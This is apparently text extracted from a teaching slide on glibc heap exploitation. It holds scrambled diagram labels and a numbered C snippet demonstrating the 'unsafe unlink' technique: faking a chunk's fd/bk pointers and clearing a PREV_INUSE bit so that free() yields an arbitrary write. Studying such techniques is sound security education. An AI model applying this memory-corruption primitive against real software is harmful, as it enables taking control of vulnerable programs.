 -0x18
fakeFD->bk
prev_size
size
fd
&chunk0_ptr
bk
chunk0_hdr
prev_size
0x431
chunk0_ptr
fd
0x421
fakeFD
....
chunk1_hdr
prev_size
0x431
chunk1_ptr
fd
....
7 uint64_t *chunk0_ptr;
17 int malloc_size = 0x420;
18 int header_size = 2;
22 chunk0_ptr = (uint64_t*) malloc(malloc_size);
23 uint64_t *chunk1_ptr = (uint64_t*) malloc(malloc_size);
29 chunk0_ptr[1] = chunk0_ptr[-1] - 0x10;
31 chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
34 chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
39 uint64_t *chunk1_hdr = chunk1_ptr - header_size;
42 chunk1_hdr[0] = malloc_size;
45 chunk1_hdr[1] &= ~1;
49 free(chunk1_ptr);
52 char victim_string[8];
54 chunk0_ptr[3] = (uint64_t) victim_string;
58 chunk0_ptr[0] = 0x4141414142424242LL;